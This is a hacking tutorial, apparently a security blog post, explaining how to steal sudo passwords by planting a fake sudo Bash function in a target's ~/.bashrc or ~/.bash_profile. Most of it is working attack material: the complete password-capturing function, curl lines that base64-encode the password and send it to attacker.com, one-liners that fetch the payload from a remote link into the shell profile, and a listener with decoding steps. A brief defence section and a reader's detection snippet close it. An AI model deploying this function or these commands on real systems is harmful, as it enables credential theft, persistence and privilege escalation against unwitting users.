

With a simple social engineering trick, sudo passwords can be captured in seconds without the target's knowledge. The passwords can then be saved to a file or exfiltrated to another computer on the network.
After exploiting a system, penetration tester's and hackers will often begin privilege escalation (privesc) attacks. Such attacks include kernel exploitation and password phishing. The featured attack here takes a social engineering approach by utilizing Bash functions to emulate the functionality of the sudo command.
How Sudo Is Supposed to Work
Let's use the following whoami and id commands as an example. If we enter whoami into a terminal, it will return the current username.
~$ whoami

tokyoneon
With the id command, it will return the user's uid (-u), a unique identifier assigned to each user on the system. By default, in Debian and Ubuntu systems, a normal user (non-root user) is assigned the uid of 1000 (shown below). Similarly, in macOS, a normal user is assigned the 501 uid.
~$ id -u

1000
When prepended, sudo elevates and executes the provided command with root (uid 0) privileges. This is all standard and normal behavior for sudo and Unix systems.
~$ sudo id -u

0
The type command can be used to identify how the supplied command is interpreted by the shell.
~$ type sudo

sudo is /usr/bin/sudo
In this case, sudo is interpreted as /usr/bin/sudo. This is also standard behavior. When someone executes the sudo command (e.g., sudo whoami), they're essentially doing the following.
~$ /usr/bin/sudo /usr/bin/whoami

rootHow Bash Functions Work
The way sudo (or any command for that matter) is interpreted can be modified in such a way that's transparent to the user. Much like Bash aliases, complex functions can be imported into the shell. Take the below GIF as an example.

We can see running an ordinary apt-get update command fails because "sudo" is no longer interpreted as a direct link to the real sudo binary. It's now a function that prints some arbitrary text. This can very easily be abused. The "sudo" function can behave exactly like the real sudo, while recording and exfiltrating the target's password.
You Should Already Have Remote Access
This article assumes remote access to the target system has been established. With macOS targets, this can be accomplished with an undetectable payload, USB drop attack, or USB Rubber Ducky. Ubuntu and Debian servers are also exploitable using various SSH and server-based vulnerabilities.
Step 1: Create a Malicious Bash Function
This kind of abuse is better demonstrated in the below function. Comments have been added in green to explain the importance of each line.
function sudo () {
# A "realsudo" variable is created. It calls the `which` command to locate
# the path to the real sudo binary. This is used later in the function to
# execute the target's desired command.
realsudo="$(which sudo)"
# The `read` command will prompt (`-p`) the target with a convincing password
# request. The `-s` argument hides the input password, just as the real
# sudo command would. The target password is then set in the "inputPasswd"
# variable.
read -s -p "[sudo] password for $USER: " inputPasswd
# There are two `printf` commands here, separated by a semicolon.
# The first simply prints a new line in the terminal, as the real sudo
# does. The second writes the target's username and password to a
# file called "hackedPasswd.txt" in the /tmp directory.
printf "\n"; printf '%s\n' "$USER : $inputPasswd" >/tmp/hackedPasswd.txt
# As an alternative to writing the password to the /tmp directory,
# it can be exfiltrated to the attacker's server. Uncomment the below
# "encoded" and "curl" lines to enable this function. The password
# is encoded with `base64` to make it easier to transmit in the URL.
# encoded=$(printf '%s' "$inputPasswd" | base64) >/dev/null 2>&1
# curl -s "http://attacker.com/$USER:$encoded" >/dev/null 2>&1
# The `-S` option allows users to input their sudo password using the command
# line. This is used to run an arbitrary `exit` command (`-c`) as the root
# user (`-u`) to unlock the sudo timeout function. This command and its
# output are hidden (/dev/null) from the target. It's only here to allow
# sudo usage for future commands.
# For more on sudo timeouts and /dev/null, see:
# https://itsfoss.com/change-sudo-password-timeout-ubuntu/
# https://stackoverflow.com/questions/10508843/what-is-dev-null-21
$realsudo -S <<< "$inputPasswd" -u root bash -c "exit" >/dev/null 2>&1
# With the sudo timeout engaged, privileged commands can be run without
# prompting the user for a password. This line will execute the target's
# desired command.
$realsudo "${@:1}"

}Let's have a look at how this function appears to the target.
As we can see, the target is still prompted with a password request when trying to install software. A closer look with type reveals the malicious function. The captured password is saved to the /tmp/hackedPasswd.txt file.
Option 1: Target Debian & Ubuntu Systems
With Debian and Ubuntu systems, when a new terminal or shell is opened, the ~/.bashrc file is executed. This file (which can be modified by non-root users) usually defines useful attributes like aliases, history limit, and color variables. It can also be abused to import malicious Bash functions. This is true for Debian servers, Ubuntu desktops, and macOS systems.
For convenience, I've uploaded the malicious sudo function to my GitHub page. It can be downloaded onto the target's system using the below command.
~$ curl 'https://git.io/fhNWm' >> ~/.bashrcThis will append (>>) the sudo function to the bottom of the target's .bashrc file. From here on, when the target logs into their server (e.g., SSH) and executes a sudo command, the submitted password will be saved to the /tmp directory. Alternatively, if curl isn't installed on the target system, wget can be used.
~$ wget -O- 'https://git.io/fhNWm' >> ~/.bashrcOption 2: Target macOS Systems
This kind of attack is less effective against macOS users. Simply because they're not as likely to open a terminal and execute elevated commands. MacOS users don't need the sudo command as often as VPS targets or Ubuntu desktop users. Still, I'll show how to set this up against a macOS target as it might be helpful to some penetration testers exploring every possible route to elevate their backdoor.
Like the ~/.bashrc, macOS systems execute the ~/.bash__profile file when Terminal is opened. Malicious Bash functions can be stored in this file. Use the below wget command to import the function into the target's Bash profile.
~$ wget -O- 'https://git.io/fhNWm' >> ~/.bash_profileWhen the target opens Terminal and executes a sudo command, the password will be stored in the /tmp directory. This is illustrated in the below screenshot.
Step 2: Exfiltrate the Password (Optional)
In addition to saving the password to the /tmp directory, it might be desirable to have the password sent to another computer or server. A proper PHP listener could be set up to gracefully intercept POST data containing the password.
I decided to take a slightly unorthodox approach and feature a quick and dirty solution. This method requires a simple Python3 server set up on the attacker's Kali system. The http.server module (-m) will create a web server using port 80.
~$ python3 -m http.server 80

Serving HTTP on 0.0.0.0 port 80 ...
There are commands for encoding and exfiltrating passwords written into the sudo function. It's disabled by default and needs to be uncommented to enable it.
encoded=$(printf '%s' "$inputPasswd" | base64) > /dev/null 2>&1;
curl -s "http://attacker.com/$USER:$encoded" > /dev/null 2>&1;
The password is encoded with base64 to make it easier to send in the URL. Curl is used to silently (-s) make a GET request on the attacker's server located at the "attacker.com" domain. This domain should be changed to the attacker's local IP address (192.168.1.X) or VPS IP address. Errors and output generated by the curl command are forced into /dev/null with the 2>&1 redirect. This prevents curl from accidentally reporting errors in the terminal if the attacker's server is for some reason inaccessible.
The target's username and password are actually sent in the URL. Imagine making a request to "http://192.168.1.X/tokyoneon:sUp3R-S3cUre_P@$$w0000rD!." The request would surely fail, there's no such webpage. However, the encoded password would be stored in the attacker's error log. Below is an example of such an error.
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [27/Feb/2019 00:05:12] code 404, message File not found
127.0.0.1 - - [27/Feb/2019 00:05:12] "GET /user:c1VwM1ItUzNjVXJlX1BAJCR3MDAwMHJEIQ== HTTP/1.1" 404 -
Simply echo the encoded password into base64 to decode (-d) it.
~$ echo 'c1VwM1ItUzNjVXJlX1BAJCR3MDAwMHJEIQ==' | base64 -d

sUp3R-S3cUre_P@$$w0000rD!
How to Protect Against Bash Function Abuse
Malicious Bash functions can be difficult to detect. If there's an attacker on your system modifying the ~/.bashrc or ~/.bash_profile file, you might have bigger issues to worry about.
As we learned earlier, the type command is an extremely useful tool. It can be used to print the provided commands shell interpretation. Commands like sudo should only call the appropriate binary or will sometimes appear as "hashed" in the session. All other conditions should be investigated.
~$ type sudo

sudo is /usr/bin/sudo
It's also a good idea to manually inspect the ~/.bashrc file. Hacker's will often use this file to embed persistent backdoors into Unix systems (e.g., attempt a new Netcat connection every time a terminal is opened). This can be done with nano or vim.
~$ nano ~/.bashrcFinal Thoughts
This kind of social engineering attack has many applications. For example, similar functions can be created for ssh and other remote administration protocols. It would be possible for an attacker to steal SSH credentials and pivot to other systems within the target's control. Likewise, a malicious function for the su command can be created. This command, like sudo, is designed to elevate user privileges and can be easily mimicked using simple Bash functions.
If you enjoyed this article, follow me on Twitter @tokyoneon_ and GitHub to keep up with my current projects. For questions and concerns, leave a comment below or message me on Twitter.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


3 Comments
I can't work in linux without my ~/.bashrc
new functionality added !
check=$(type sudo)
result="sudo is /usr/bin/sudo"
if "$check" = "$result"
then
echo "Sudo Warning"
type sudo
read -p "You may hacked !"
fi
and you add that function to bashrc directly ? :)))
is it bad or good ?!
and you started that :
github.com/Goldenstarc/BashProfile
Share Your Thoughts